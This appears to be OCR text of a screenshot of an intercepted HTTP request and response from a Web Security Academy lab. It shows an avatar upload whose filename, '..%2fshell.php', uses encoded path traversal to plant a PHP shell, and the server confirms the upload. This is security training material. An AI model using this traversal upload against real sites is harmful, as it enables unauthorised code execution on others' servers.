 Request
Pretty Raw Hex \n
0a69003004f2847781253e20008800eb.web-security-academy.net
3 Cookie: session=ChgeZOK3mr1v5qqHNlrShrAbbs9dxt4c
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------21468456472685988072223140
2655
9 Content-Length: 548
10 Origin:
https://0a69003004f2847781253e20008800eb.web-security-academy.
net
11 Referer:
https://0a69003004f2847781253e20008800eb.web-security-academy.
net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------214684564726859880722231402655
20 Content-Disposition: form-data; name="avatar"; filename="
..%2fshell.php"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:48:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>